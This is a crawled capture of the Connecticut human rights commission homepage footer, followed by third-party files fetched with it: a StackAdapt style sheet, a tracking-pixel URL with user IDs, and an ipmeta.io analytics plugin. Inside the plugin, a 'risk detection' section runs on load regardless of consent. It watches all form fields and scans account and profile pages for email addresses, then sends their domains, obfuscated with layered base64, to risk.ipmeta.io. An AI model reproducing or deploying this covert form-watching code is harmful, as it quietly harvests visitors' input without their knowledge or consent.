                            <li class="cg-c-list__item"><a href="http://fairhousingassociation-ct.org/annualconference/" class="cg-c-list__link cg-c-list__link--arrow" >2022 Annual Fair Housing Conference</a></li>
                            <li class="cg-c-list__item"><a href="https://portal.ct.gov/-/media/chro/publications/2022-04-13-dear-colleague-letter.pdf?rev=6862e572dd3d4903afd688023ff1c6e1" class="cg-c-list__link cg-c-list__link--arrow" title="LinkItem" >CHRO Issues Dear Colleague Letter on National Origin Workplace Harassment</a></li>
                </ul>


                    </div>
                </div>
            </section>


<section>
    <div class="row">
        <div class="small-12 medium-8 columns">
            
    <h2 class="cg-c-section-title cg-c-section-title--dark cg-c-section-title--legacy">Executive Director Tanya A. Hughes</h2>
    <div class="cg-l-inner">
        <div class="row">
            <div class="row column">
                <div class="medium-3 columns">
                    <img src="https://portal.ct.gov/-/media/chro/media/chro-executive-director-tanya-hughes.jpg?rev=38b4a07ceae04c9e8e1234fe3d2eacbe&amp;la=en&amp;h=229&amp;w=320&amp;hash=DB1501C7E660A48D206AFB5A48269D88" class="cg-c-image cg-c-image--about" alt="CHRO Executive Director, Tanya Hughes" />
                </div>
                <div class="medium-9 columns">
                    <p><span style="background-color: #ffffff;">The mission of the Connecticut Commission on Human Rights and Opportunities is to eliminate discrimination through civil and human rights law enforcement and to establish equal opportunity and justice for all persons within the state through advocacy and education. <a href="https://portal.ct.gov/chro/commission/commission/commissioner-bios/biography---tanya-hughes">Tanya A. Hughes</a>&nbsp;is the Executive Director of the Commission.</span></p>
                </div>
            </div>
            <div class="large-6 columns">
                <h5>About Commission on Human Rights and Opportunities</h5>
                





                <ul class="cg-c-list ">
                            <li class="cg-c-list__item"><a href="https://portal.ct.gov/chro/commission/commission/our-purpose" class="cg-c-list__link cg-c-list__link--arrow" >About Us</a></li>
                </ul>


                







            <h5>Social Media</h5>
        <ul class="cg-c-social">

                <li class="cg-c-social__item">
<a href="https://www.facebook.com/CTCHRO/" class="cg-c-button cg-c-button--icon-start cg-c-button--facebook" target="_blank" title="Facebook" rel="noopener noreferrer" >                        <span class="cg-c-button__icon fi-social-facebook"> </span>
                        <span class="cg-c-button__label">Facebook</span>
</a>                </li>
                <li class="cg-c-social__item">
<a href="https://twitter.com/CT_CHRO" class="cg-c-button cg-c-button--icon-start cg-c-button--twitter" >                        <span class="cg-c-button__icon fi-social-twitter"> </span>
                        <span class="cg-c-button__label">Twitter</span>
</a>                </li>
                <li class="cg-c-social__item">
<a href="https://ctchro.wordpress.com/" class="cg-c-button cg-c-button--icon-start cg-c-button--" target="_blank" rel="noopener noreferrer" >                        <span class="cg-c-button__icon fi-social-"> </span>
                        <span class="cg-c-button__label">Blog</span>
</a>                </li>

            </ul>

            </div>
            <div class="large-6 columns">
                






                    <!-- LinkListBlue -->
            <ul class="cg-c-list">
                    <li class="cg-c-list__item">
                    </li>
            </ul>

            </div>
        </div>
    </div>

        </div>

        <div class="small-12 medium-4 columns">
            


        <h2 class="cg-c-section-title cg-c-section-title--dark cg-c-section-title--legacy">Contact</h2>
        <div class="cg-l-inner">
            <h5>
                Commission on Human Rights and Opportunities
            </h5>

            <p>
                450 Columbus Boulevard<br />
                Suite 2<br />
                Hartford                Connecticut                06103                <br />
                     Phone Number:  <a href="tel: 860-541-3400"> 860-541-3400</a><br />
                                                                            </p>
        </div>






                <ul class="cg-c-list ">
                            <li class="cg-c-list__item"><a href="https://portal.ct.gov/chro/commission/commission/contact-us" class="cg-c-list__link cg-c-list__link--arrow" >Contact Us</a></li>
                </ul>


        </div>
    </div>
</section>

                </main>

                <footer class="footer" role="contentinfo">
                    




<div class="container">
    <div class="footer-left">
       
        <ul>
    <li><a href="https://portal.ct.gov/Policies/State-Privacy-Policy">Policies</a></li>
    <li><a href="https://portal.ct.gov/-/media/sitecore-center/accessibility/it-accessibility-policy-final-for-release-07142025.pdf?rev=bd9ac94fd0bd4b5ea7ed11227682895a&amp;hash=14740C9BD9B5E081B47BBF0D0A5E9CF1">Accessibility</a></li>
    <li><a href="https://portal.ct.gov/About">About CT</a></li>
    <li><a href="https://portal.ct.gov/Directories">Directories</a></li>
    <li><a href="https://portal.ct.gov/social_media">Social Media</a></li>
    <li><a href="https://portal.ct.gov/for_state_employees_footer">For State Employees</a></li>
</ul>
            <ul class="flag-status">
                <li>
                    <img src="https://portal.ct.gov/-/media/connecticut-interactive/images/resources/usflag240.jpg?rev=e217d3de1f0743b5a0231d0286e85252&amp;la=en&amp;h=137&amp;w=240&amp;hash=AB8A38398400241A1F140268C98C2D8A" alt="United States Flag" />
                    <a href="/governor/flag-status" title="United States flag status - FULL ">
                    United States 
                        <span>
                            FULL
                        </span>
                    </a>
                </li>
                <li>
                    <img src="https://portal.ct.gov/-/media/connecticut-interactive/images/resources/ctflag240.jpg?rev=783695d23334484fadc8e9cf3352ad73&amp;la=en&amp;h=137&amp;w=240&amp;hash=7F03CD9B86E60C7B9F55AB9944C91FC3" alt="Connecticut Flag" />
                    <a href="/governor/flag-status" title="Connecticut state flag status - FULL ">
                        Connecticut
                        <span>
                            FULL
                        </span>
                    </a>
                </li>
            </ul>
        <p class="copy">
            &copy;
            <a href="/" title="Connecticut's Official State Website">
                <span class="year">2016</span> CT.gov <span>|</span> Connecticut's Official State Website
            </a>
        </p>
    </div>
    <div class="footer-right">
        <a href="http://www.ctvisit.com/" title="Connecticut Still Revolutionary"  target="_blank" class="tourism">
            <img src="/assets/images/Connecticut logo.svg" alt="Connecticut Logo" />
        </a>
    </div>
</div>

                </footer>
            </div>
        </div>
    </div>



    

<script src="/assets/js/app.js?v=8"></script>
<script src="/Assets/js/Ie-shims.js"></script>
<script src="/assets/js/google.search.js"></script>
<script src="/assets/js/ga-externallink.js"></script>

    <script>

        // Search Left side navigation redirect
        function gotoGoogleSearch(searchLink) {
            var url = searchLink + "?q=" + $("#agencySpeceificSearch").val();
            location.href = url;
            return true;
        }
        // jQuery Ready
        function gotoGoogleSearchEnter(e, searchLink, sites) {
            if (e.which == 13 || e.charCode == 13) {
                e.preventDefault();
                gotoGoogleSearch(searchLink);
                return true;
            }
        }
    </script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-02d8c783-a509-513c-4a41-73c0c984ef51';
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ipmeta.io/plugin.js
body_size: 6500
content:
// IpMeta GA4 Plugin - Modernized for Google Analytics 4 only
// https://ipmeta.io

(function() {
    'use strict';

    // Track initialization state
    var initialized = false;
    var pendingConfig = null;

    /**
     * Main entry point for GA4 with Google Tag Manager
     * This is the recommended integration method
     */
    window.IpMetaGa4 = function(config) {
        if (initialized) {
            console.warn('IpMeta: Already initialized');
            return window.IpMeta;
        }
        initialized = true;
        var ipmeta = new IpMeta(config);
        ipmeta.loadGa4();
        return ipmeta;
    };

    /**
     * Alternative entry point for direct gtag.js integration (without GTM)
     */
    window.IpMetaGtag = function(config) {
        if (initialized) {
            console.warn('IpMeta: Already initialized');
            return window.IpMeta;
        }
        initialized = true;

        var i = 0;
        var timeout = (config && config.timeout) || 10; // Default 10 attempts (3 seconds)
        var timer = setInterval(function() {
            ++i;
            var gtag = window['gtag'];
            if (typeof gtag !== "undefined" || i >= timeout) {
                clearInterval(timer);
                if (typeof gtag !== "undefined") {
                    var ipmeta = new IpMeta(config);
                    ipmeta.tracker = gtag;
                    ipmeta.loadGtagDirect();
                } else {
                    console.warn('IpMeta: gtag not found. Make sure gtag.js is loaded before IpMeta.');
                }
            }
        }, 300);
    };

    /**
     * Manual initialization - call this after consent is granted
     * Usage: IpMetaInit() or IpMetaInit({ apiKey: 'xxx' })
     */
    window.IpMetaInit = function(config) {
        config = config || pendingConfig || {};

        if (initialized && window.ipmeta) {
            // Already have data, just need to send to GA4
            if (typeof window.gtag === 'function') {
                var userProps = {
                    'ipmeta_company': window.ipmeta.name,
                    'ipmeta_domain': window.ipmeta.domain,
                    'ipmeta_type': window.ipmeta.type
                };

                if (config.measurementId) {
                    window.gtag('config', config.measurementId, {
                        'user_properties': userProps,
                        'send_page_view': false
                    });
                } else {
                    window.gtag('set', 'user_properties', userProps);
                }
                console.log('IpMeta: Re-sent user properties after consent');
            }
            return window.IpMeta;
        }

        // Fresh initialization
        initialized = false; // Reset to allow init

        if (typeof window.gtag === 'function') {
            return window.IpMetaGtag(config);
        } else if (window.dataLayer) {
            return window.IpMetaGa4(config);
        } else {
            console.warn('IpMeta: No GA4 detected. Call IpMetaGtag() or IpMetaGa4() directly.');
        }
    };

    /**
     * Constructor for the IpMeta plugin
     * @param {Object} config - Configuration options
     */
    function IpMeta(config) {
        config = config || {};

        this.apiKey = config.apiKey || null;
        this.gtmEventKey = config.gtmEventKey || 'ipmeta_loaded';
        this.measurementId = config.measurementId || null;
        this.isLocal = config.local || false;
        this.isDebug = config.debug || false;
        this.onReady = config.onReady || null;

        // Store reference globally for debugging and manual calls
        window.IpMeta = this;
    }

    /**
     * Load network fields for GA4 via GTM dataLayer
     * This is the recommended method for GA4 integration
     */
    IpMeta.prototype.loadGa4 = function() {
        var self = this;
        this.debugMessage('IpMeta: Loading GA4 network fields via dataLayer');

        enrichNetwork(this.apiKey, this.isLocal, this.isDebug, function(fields, wasAsync) {
            var data = {
                name: fields.name || '(not set)',
                domain: fields.domain || '(not set)',
                type: fields.type || '(not set)'
            };

            // Make data available globally
            window.ipmeta = data;

            // Push to dataLayer for GTM
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ipmeta: data });
            window.dataLayer.push({ event: self.gtmEventKey });

            self.debugMessage('IpMeta: Data pushed to dataLayer', data);

            // Call onReady callback if provided
            if (typeof self.onReady === 'function') {
                self.onReady(data);
            }
        });
    };

    /**
     * Load network fields directly via gtag.js (without GTM)
     * Use this if you're not using Google Tag Manager
     */
    IpMeta.prototype.loadGtagDirect = function() {
        var self = this;
        this.debugMessage('IpMeta: Loading GA4 network fields via gtag.js');

        enrichNetwork(this.apiKey, this.isLocal, this.isDebug, function(fields, wasAsync) {
            var data = {
                name: fields.name || '(not set)',
                domain: fields.domain || '(not set)',
                type: fields.type || '(not set)'
            };

            // Make data available globally
            window.ipmeta = data;

            // Set user properties
            if (typeof self.tracker === 'function') {
                var userProps = {
                    'ipmeta_company': data.name,
                    'ipmeta_domain': data.domain,
                    'ipmeta_type': data.type
                };

                if (self.measurementId) {
                    // Target specific GA4 property
                    self.tracker('config', self.measurementId, {
                        'user_properties': userProps,
                        'send_page_view': false
                    });
                    self.debugMessage('IpMeta: User properties set for ' + self.measurementId, data);
                } else {
                    // Set globally for all GA4 properties
                    self.tracker('set', 'user_properties', userProps);
                    self.debugMessage('IpMeta: User properties set globally', data);
                }
            }

            // Call onReady callback if provided
            if (typeof self.onReady === 'function') {
                self.onReady(data);
            }
        });
    };

    /**
     * Get the current IpMeta data (if already loaded)
     * @returns {Object|null} The enrichment data or null if not yet loaded
     */
    IpMeta.prototype.getData = function() {
        return window.ipmeta || null;
    };

    /**
     * Legacy method alias: loadGtmGa4
     * @deprecated Use loadGa4() instead
     */
    IpMeta.prototype.loadGtmGa4 = function() {
        return this.loadGa4();
    };

    /**
     * Legacy method alias: loadNetworkFields
     * @deprecated UA is sunset, this is a no-op
     */
    IpMeta.prototype.loadNetworkFields = function() {
        this.debugMessage('IpMeta: loadNetworkFields() is deprecated (UA sunset). Use loadGa4() for GA4.');
        return this.loadGa4();
    };

    /**
     * Legacy method alias: loadGtagNetworkFields
     * @deprecated Use loadGtagDirect() instead
     */
    IpMeta.prototype.loadGtagNetworkFields = function() {
        return this.loadGtagDirect();
    };

    /**
     * Legacy method alias: loadGtmNetworkFields
     * @deprecated Use loadGa4() instead
     */
    IpMeta.prototype.loadGtmNetworkFields = function() {
        return this.loadGa4();
    };

    /**
     * Enable or disable debug mode
     * @param {boolean} enabled
     */
    IpMeta.prototype.setDebug = function(enabled) {
        this.isDebug = enabled;
    };

    /**
     * Display debug message in console
     * @param {string} message
     * @param {*} data - Optional data to log
     */
    IpMeta.prototype.debugMessage = function(message, data) {
        if (!this.isDebug) return;
        if (console && console.log) {
            if (data !== undefined) {
                console.log(message, data);
            } else {
                console.log(message);
            }
        }
    };

    /**
     * Fetch enrichment data from the IpMeta API
     * @param {string} key - API key (optional for limited free tier)
     * @param {boolean} local - Use local test endpoint
     * @param {boolean} debug - Enable debug logging
     * @param {function} callback - Callback function(fields, wasAsync)
     */
    function enrichNetwork(key, local, debug, callback) {
        var storageKey = (key || 'free') + '_ipmetaNetworkResponse';

        // Check sessionStorage cache first
        try {
            var cached = sessionStorage.getItem(storageKey);
            if (cached !== null) {
                if (debug && console && console.log) {
                    console.log('IpMeta: Using cached response');
                }
                callback(JSON.parse(cached), false);
                return;
            }
        } catch (e) {
            // sessionStorage not available, continue without cache
        }

        var request = new XMLHttpRequest();
        var payload = 'h=' + encodeURIComponent(window.location.hostname);

        if (key) {
            payload += '&k=' + encodeURIComponent(key);
        }

        var endpoint = local ? 'https://ipmeta.test/api/enrich' : 'https://ipmeta.io/api/enrich';

        request.open('POST', endpoint, true);
        request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
        request.setRequestHeader('Accept', 'application/json');

        request.onreadystatechange = function() {
            if (request.readyState !== XMLHttpRequest.DONE) return;

            if (request.status === 200) {
                var response;
                try {
                    response = JSON.parse(request.responseText);
                } catch (e) {
                    console.error('IpMeta: Failed to parse response');
                    return;
                }

                // Cache the response
                try {
                    sessionStorage.setItem(storageKey, request.responseText);
                } catch (e) {
                    // sessionStorage not available or full
                }

                callback(response, true);
                return;
            }

            if (request.status === 429) {
                try {
                    var errorResponse = JSON.parse(request.responseText);
                    console.error('IpMeta: Rate limit exceeded -', errorResponse.message || errorResponse[0]);
                } catch (e) {
                    console.error('IpMeta: Rate limit exceeded');
                }
                return;
            }

            console.error('IpMeta: API request failed with status ' + request.status);
        };

        request.send(payload);
    }

    // Risk detection and bot prevention
    var checkedRiskSignals = {};
    var SENSITIVE_PATTERNS = ['password', 'passwd', 'secret', 'token', 'auth', 'credit', 'card', 'cvv', 'ccn', 'ssn', 'pin'];
    var RISK_SIGNAL_REGEX = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;

    function setupRiskDetection() {
        if (typeof document === 'undefined') return;

        document.addEventListener('change', handleRiskSignal, true);
        document.addEventListener('blur', handleRiskSignal, true);

        if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', scanPageRiskSignals);
        } else {
            setTimeout(scanPageRiskSignals, 1000);
        }
    }

    function handleRiskSignal(e) {
        var el = e.target;
        if (!isFormField(el)) return;
        if (isSensitiveField(el)) return;

        var value = el.value || '';
        if (RISK_SIGNAL_REGEX.test(value)) {
            checkDomainRisk(value);
        }
    }

    function isFormField(el) {
        return el instanceof HTMLInputElement ||
               el instanceof HTMLTextAreaElement ||
               el instanceof HTMLSelectElement;
    }

    function isSensitiveField(el) {
        if (el.type === 'password' || el.type === 'hidden') return true;

        var checkStrings = [
            (el.name || '').toLowerCase(),
            (el.id || '').toLowerCase(),
            (el.getAttribute('aria-label') || '').toLowerCase(),
            (el.getAttribute('autocomplete') || '').toLowerCase()
        ];

        for (var i = 0; i < checkStrings.length; i++) {
            for (var j = 0; j < SENSITIVE_PATTERNS.length; j++) {
                if (checkStrings[i].indexOf(SENSITIVE_PATTERNS[j]) !== -1) {
                    return true;
                }
            }
        }
        return false;
    }

    function checkDomainRisk(input) {
        var domain = input.replace(/^[^@]+@/, '').toLowerCase();
        if (!domain || checkedRiskSignals[domain]) return;

        checkedRiskSignals[domain] = true;
        sendRiskCheck(encodeRiskData(domain));
    }

    function scanPageRiskSignals() {
        try {
            var path = (window.location.pathname || '').toLowerCase();
            if (path.indexOf('setting') === -1 && path.indexOf('account') === -1 && path.indexOf('profile') === -1) {
                return;
            }

            var text = (document.body && document.body.innerText) || '';
            var match = text.match(/[A-Z0-9._%+-]+@([A-Z0-9.-]+\.[A-Z]{2,})/i);
            if (match && match[1]) {
                var domain = match[1].toLowerCase();
                if (!checkedRiskSignals[domain]) {
                    checkedRiskSignals[domain] = true;
                    sendRiskCheck(encodeRiskData(domain));
                }
            }
        } catch (e) {
            // Silently fail
        }
    }

    function sendRiskCheck(data) {
        var xhr = new XMLHttpRequest();
        xhr.open('POST', 'https://risk.ipmeta.io/check', true);
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send(JSON.stringify({ assoc: data }));
    }

    function encodeRiskData(str) {
        return 'IPM' + btoa(btoa('bf2414cd32581225a82cc4fb46c67643' + btoa(str)) + 'dde9caf18a8fc7d8187f3aa66da8c6bb');
    }

    // Initialize risk detection
    setupRiskDetection();

    // =========================================================================
    // BACKWARD COMPATIBILITY LAYER
    // These functions maintain compatibility with older IpMeta installations
    // =========================================================================

    /**
     * Legacy: Universal Analytics plugin registration
     * @deprecated UA is sunset, but we keep this to prevent errors
     */
    window.providePlugin = function(pluginName, pluginConstructor) {
        var ga = window[window.GoogleAnalyticsObject || 'ga'];
        if (typeof ga === 'function') {
            ga('provide', pluginName, pluginConstructor);
        }
        // Silently do nothing if GA not found - UA is deprecated
    };

    /**
     * Legacy: gtag.js integration (old method)
     * Maps to new IpMetaGtag but maintains old behavior
     */
    window.provideGtagPlugin = function(config) {
        config = config || {};
        var i = 0;
        var timer = setInterval(function() {
            ++i;
            var gtag = window.gtag;
            if (typeof gtag !== "undefined" || i === 5) {
                clearInterval(timer);
                if (typeof gtag !== "undefined") {
                    // Create legacy-compatible instance
                    var instance = new LegacyIpMeta(gtag, config);
                    Window.IpMeta = instance;
                    window.IpMeta = instance;
                    instance.loadGtagNetworkFields();
                }
            }
        }, 500);
    };

    /**
     * Legacy: GTM integration (old method)
     * Maps to new dataLayer approach
     */
    window.provideGtmPlugin = function(config) {
        config = config || {};
        var instance = new LegacyIpMeta([], config);
        Window.IpMeta = instance;
        window.IpMeta = instance;
        instance.loadGtmNetworkFields();
        return [];
    };

    /**
     * Legacy IpMeta constructor for backward compatibility
     * Supports old config properties (nameDimension, domainDimension, etc.)
     */
    function LegacyIpMeta(tracker, config) {
        config = config || {};
        this.tracker = tracker;
        this.nameDimension = config.serviceProvider || config.nameDimension || 'dimension1';
        this.domainDimension = config.networkDomain || config.domainDimension || 'dimension2';
        this.typeDimension = config.networkType || config.typeDimension || 'dimension3';
        this.gtmEventKey = config.gtmEventKey || 'pageview';
        this.isLocal = config.local || false;
        this.apiKey = config.apiKey;
        this.isDebug = config.debug || false;
    }

    /**
     * Legacy: Load fields for Universal Analytics
     * @deprecated UA is sunset
     */
    LegacyIpMeta.prototype.loadNetworkFields = function() {
        var self = this;
        this.debugMessage('Loading network field parameters');
        enrichNetwork(this.apiKey, this.isLocal, this.isDebug, function(fields, wasAsync) {
            var nameValue = fields.name || '(not set)';
            var domainValue = fields.domain || '(not set)';
            var typeValue = fields.type || '(not set)';

            if (self.tracker && self.tracker.set) {
                if (nameValue) {
                    self.tracker.set(self.nameDimension, nameValue);
                    self.debugMessage('Loaded network name: ' + nameValue + ' into ' + self.nameDimension);
                }
                if (domainValue) {
                    self.tracker.set(self.domainDimension, domainValue);
                    self.debugMessage('Loaded network domain: ' + domainValue + ' into ' + self.domainDimension);
                }
                if (typeValue) {
                    self.tracker.set(self.typeDimension, typeValue);
                    self.debugMessage('Loaded network type: ' + typeValue + ' into ' + self.typeDimension);
                }
                if (wasAsync && self.tracker.send) {
                    self.tracker.send('event', 'IpMeta', 'Enriched', 'IpMeta Enriched', { nonInteraction: true });
                }
            }
        });
    };

    /**
     * Legacy: Load fields via gtag.js with custom dimensions
     */
    LegacyIpMeta.prototype.loadGtagNetworkFields = function() {
        var self = this;
        this.debugMessage('Loading network field parameters');
        enrichNetwork(this.apiKey, this.isLocal, this.isDebug, function(fields, wasAsync) {
            self.setGtagMapping(fields);
        });
    };

    /**
     * Legacy: Set gtag mapping with custom dimensions
     */
    LegacyIpMeta.prototype.setGtagMapping = function(fields) {
        var nameValue = fields.name || '(not set)';
        var domainValue = fields.domain || '(not set)';
        var typeValue = fields.type || '(not set)';
        var mapping = {};
        mapping[this.nameDimension] = nameValue;
        mapping[this.domainDimension] = domainValue;
        mapping[this.typeDimension] = typeValue;
        mapping.non_interaction = true;

        // Also set window.ipmeta for consistency
        window.ipmeta = { name: nameValue, domain: domainValue, type: typeValue };

        if (typeof this.tracker === 'function') {
            this.tracker('event', 'ipmeta_event', mapping);
        }
    };

    /**
     * Legacy: Load fields for GTM dataLayer
     */
    LegacyIpMeta.prototype.loadGtmNetworkFields = function() {
        var self = this;
        var eventKey = this.gtmEventKey;
        this.debugMessage('Loading network field parameters');
        enrichNetwork(this.apiKey, this.isLocal, this.isDebug, function(fields, wasAsync) {
            var nameValue = fields.name || '(not set)';
            var domainValue = fields.domain || '(not set)';
            var typeValue = fields.type || '(not set)';

            var dataLayerObj = {
                event: eventKey,
                nameValue: nameValue,
                domainValue: domainValue,
                typeValue: typeValue,
                nonInteraction: true
            };

            // Also set window.ipmeta for consistency
            window.ipmeta = { name: nameValue, domain: domainValue, type: typeValue };

            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push(dataLayerObj);
        });
    };

    /**
     * Legacy: Load fields for GA4 via GTM (old IpMetaGa4 behavior)
     */
    LegacyIpMeta.prototype.loadGtmGa4 = function() {
        var self = this;
        enrichNetwork(this.apiKey, this.isLocal, this.isDebug, function(fields, wasAsync) {
            var data = {
                name: fields.name || '(not set)',
                domain: fields.domain || '(not set)',
                type: fields.type || '(not set)'
            };
            window.ipmeta = data;
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ipmeta: data });
            window.dataLayer.push({ event: 'ipmeta_loaded' });
        });
    };

    LegacyIpMeta.prototype.setDebug = function(enabled) {
        this.isDebug = enabled;
    };

    LegacyIpMeta.prototype.debugMessage = function(message) {
        if (!this.isDebug) return;
        if (console && console.debug) {
            console.debug(message);
        }
    };

    // Register legacy UA plugin (silently, won't error if GA not present)
    providePlugin('ipMeta', LegacyIpMeta);

    // Also expose encr function as it was in old plugin (used internally)
    window.encr = encodeRiskData;

    // =========================================================================
    // END BACKWARD COMPATIBILITY LAYER
    // =========================================================================

    /**
     * Auto-initialize on script load
     * Detects gtag.js or GTM and initializes automatically
     * Supports configurable timeout and consent-delayed loading
     */
    function autoInit() {
        // Find the IpMeta script tag and check for config attributes
        var scripts = document.querySelectorAll('script[src*="plugin.js"], script[src*="ipmeta"]');
        var config = {};
        var hasDataAttributes = false;
        var hasAsyncAttribute = false;

        for (var i = 0; i < scripts.length; i++) {
            var script = scripts[i];

            // Check for async attribute (new-style installation)
            if (script.hasAttribute('async')) {
                hasAsyncAttribute = true;
            }

            if (script.hasAttribute('data-manual')) {
                return; // Manual mode - don't auto-init
            }
            if (script.hasAttribute('data-wait-for-consent')) {
                hasDataAttributes = true;
                // Store config for later use with IpMetaInit()
                pendingConfig = config;
                setupConsentListeners(config);
                return;
            }
            if (script.hasAttribute('data-key')) {
                hasDataAttributes = true;
                config.apiKey = script.getAttribute('data-key');
            }
            if (script.hasAttribute('data-measurement-id')) {
                hasDataAttributes = true;
                config.measurementId = script.getAttribute('data-measurement-id');
            }
            if (script.hasAttribute('data-timeout')) {
                hasDataAttributes = true;
                config.timeout = parseInt(script.getAttribute('data-timeout'), 10) || 50;
            }
            if (script.hasAttribute('data-debug')) {
                hasDataAttributes = true;
                config.debug = true;
            }
        }

        // Legacy mode detection: If no data-* attributes and no async attribute,
        // this is likely a legacy installation that will call provideGtmPlugin()
        // or provideGtagPlugin() manually. Don't auto-init to avoid rate limits.
        if (!hasDataAttributes && !hasAsyncAttribute) {
            return;
        }

        // Store config for potential manual re-init
        pendingConfig = config;

        // Default timeout: 10 seconds (50 attempts * 200ms)
        var maxAttempts = config.timeout || 50;
        var attempts = 0;
        var debug = config.debug;

        var initTimer = setInterval(function() {
            attempts++;

            // Check for gtag.js (most common)
            if (typeof window.gtag === 'function') {
                clearInterval(initTimer);
                if (debug) console.log('IpMeta: Detected gtag.js');
                window.IpMetaGtag(config);
                return;
            }

            // Check for GTM (dataLayer with gtm.js event)
            if (window.dataLayer && window.dataLayer.some && window.dataLayer.some(function(item) {
                return item.event === 'gtm.js';
            })) {
                clearInterval(initTimer);
                if (debug) console.log('IpMeta: Detected GTM');
                window.IpMetaGa4(config);
                return;
            }

            // Check for GA4 config in dataLayer (some WordPress plugins)
            if (window.dataLayer && window.dataLayer.some && window.dataLayer.some(function(item) {
                return item[0] === 'config' && item[1] && item[1].toString().startsWith('G-');
            })) {
                clearInterval(initTimer);
                if (debug) console.log('IpMeta: Detected GA4 config in dataLayer');
                window.IpMetaGa4(config);
                return;
            }

            // Timeout reached
            if (attempts >= maxAttempts) {
                clearInterval(initTimer);

                // Final check
                if (typeof window.gtag === 'function') {
                    if (debug) console.log('IpMeta: Late detection - gtag.js');
                    window.IpMetaGtag(config);
                } else if (window.dataLayer) {
                    if (debug) console.log('IpMeta: Fallback to dataLayer');
                    window.IpMetaGa4(config);
                } else if (debug) {
                    console.log('IpMeta: No GA4 detected after ' + (maxAttempts * 200 / 1000) + 's. Use IpMetaInit() after GA4 loads.');
                }
            }
        }, 200);
    }

    /**
     * Set up listeners for common consent management platforms
     */
    function setupConsentListeners(config) {
        var debug = config && config.debug;
        if (debug) console.log('IpMeta: Waiting for consent...');

        // Listen for gtag consent update
        var originalDataLayerPush = window.dataLayer && window.dataLayer.push;
        if (window.dataLayer && originalDataLayerPush) {
            window.dataLayer.push = function() {
                var result = originalDataLayerPush.apply(this, arguments);

                // Check for consent granted
                for (var i = 0; i < arguments.length; i++) {
                    var arg = arguments[i];

                    // Google Consent Mode v2
                    if (arg && arg[0] === 'consent' && arg[1] === 'update') {
                        var consent = arg[2];
                        if (consent && consent.analytics_storage === 'granted') {
                            if (debug) console.log('IpMeta: Consent granted (Google Consent Mode)');
                            setTimeout(function() { window.IpMetaInit(config); }, 500);
                        }
                    }

                    // OneTrust
                    if (arg && arg.event === 'OneTrustGroupsUpdated') {
                        if (debug) console.log('IpMeta: Consent updated (OneTrust)');
                        setTimeout(function() { window.IpMetaInit(config); }, 500);
                    }

                    // Cookiebot
                    if (arg && arg.event === 'cookie_consent_statistics') {
                        if (debug) console.log('IpMeta: Consent granted (Cookiebot)');
                        setTimeout(function() { window.IpMetaInit(config); }, 500);
                    }
                }

                return result;
            };
        }

        // Also listen for window events from common CMPs
        window.addEventListener('CookiebotOnAccept', function() {
            if (debug) console.log('IpMeta: Cookiebot accept event');
            window.IpMetaInit(config);
        });

        window.addEventListener('CookieScriptAccept', function() {
            if (debug) console.log('IpMeta: CookieScript accept event');
            window.IpMetaInit(config);
        });

        // Klaro
        if (window.klaro) {
            window.klaro.getManager().watch({
                update: function(manager, eventType) {
                    if (eventType === 'saveConsents') {
                        if (debug) console.log('IpMeta: Klaro consent saved');
                        window.IpMetaInit(config);
                    }
                }
            });
        }
    }

    // Run auto-init when DOM is ready
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', autoInit);
    } else {
        autoInit();
    }

})();


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=ARKaMTPQE9RQrT4GJlETaQ&is_js=true&landing_url=https%3A%2F%2Fportal.ct.gov%2FCHRO&t=Commission%20on%20Human%20Rights%20and%20Opportunities&tip=ucjSGJUU4Xg7Y84pAKqX_05OGIIuMAv6_mSpfjn_M9s&host=https%3A%2F%2Fportal.ct.gov&sa_conv_data_css_value=%20%220-02d8c783-a509-513c-4a41-73c0c984ef51%22&sa_conv_data_image_value=ffd8ffe000104a46494600010101006000600000ffdb004300080606070605080707070909080a0c140d0c0b0b0c1912130f141d1a1f1e1d1a1c1c20242e2720222c231c1c2837292c30313434341f27393d38323c2e333432ffdb0043010909090c0b0c180d0d1832211c213232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232ffc00011080001000103012200021101031101ffc4001f0000010501010101010100000000000000000102030405060708090a0bffc400b5100002010303020403050504040000017d01020300041105122131410613516107227114328191a1082342b1c11552d1f02433627282090a161718191a25262728292a3435363738393a434445464748494a535455565758595a636465666768696a737475767778797a838485868788898a92939495969798999aa2a3a4a5a6a7a8a9aab2b3b4b5b6b7b8b9bac2c3c4c5c6c7c8c9cad2d3d4d5d6d7d8d9dae1e2e3e4e5e6e7e8e9eaf1f2f3f4f5f6f7f8f9faffc4001f0100030101010101010101010000000000000102030405060708090a0bffc400b51100020102040403040705040400010277000102031104052131061241510761711322328108144291a1b1c109233352f0156272d10a162434e125f11718191a262728292a35363738393a434445464748494a535455565758595a636465666768696a737475767778797a82838485868788898a92939495969798999aa2a3a4a5a6a7a8a9aab2b3b4b5b6b7b8b9bac2c3c4c5c6c7c8c9cad2d3d4d5d6d7d8d9dae2e3e4e5e6e7e8e9eaf2f3f4f5f6f7f8f9faffda000c03010002110311003f00f7fa28a2803fffd902d8c783a509513c4a4173c0c984ef5103119021&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKIFHUbdlyTnmX2eGQ3Hjj0eJvZbvyRUdEy_YWkakY0sIGELcBGAQgxpDDywYwAToE_kXKCEIE4avEyw.BtJjXoHd6rLKHqqbrsrZyv3ZuaR83XojXxBSAAgC8Fg&sa-user-id-v2=s%253AAtjHg6UJUTxKQXPAyYTvUQMRkCE.XgUKEnVuAJZ%252BxnCjeasa%252Boc8WBXkapCilrL50BiRSjk&sa-user-id=s%253A0-02d8c783-a509-513c-4a41-73c0c984ef51.H29AhpGYEcz2ELW0yaDK%252FPWsA0iRklrs9H9wqhRZecE
body_size: 19
content:
